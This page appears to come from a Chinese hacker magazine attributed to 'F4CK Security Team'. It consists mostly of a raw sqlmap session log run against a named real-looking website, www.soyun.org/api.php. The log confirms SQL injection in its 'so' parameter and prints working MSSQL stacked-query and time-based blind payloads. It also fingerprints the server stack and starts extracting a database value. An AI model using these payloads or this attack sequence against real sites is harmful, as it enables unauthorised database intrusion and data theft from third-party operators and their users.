 local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:53:10
[15:53:10] [WARNING] using '/home/sunshie/.sqlmap/output' as the output director
y
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[15:53:11] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:53:11] [INFO] testing connection to the target URL
[15:53:12] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://www.soyun.org:80/api.php?so=1141056911'); WAITFOR DELAY '0:0
:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://www.soyun.org:80/api.php?so=1141056911') WAITFOR DELAY '0:0:
5'--
---
[15:53:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.28
back-end DBMS: Microsoft SQL Server 2008
[15:53:12] [INFO] resuming partial value:
F4CK
Security Team
图 1-4-3
第 31 页 / 共 181 页 官方微博：http://t.qq.com/hackcto 出版日期：每月 15 日 定价：20 元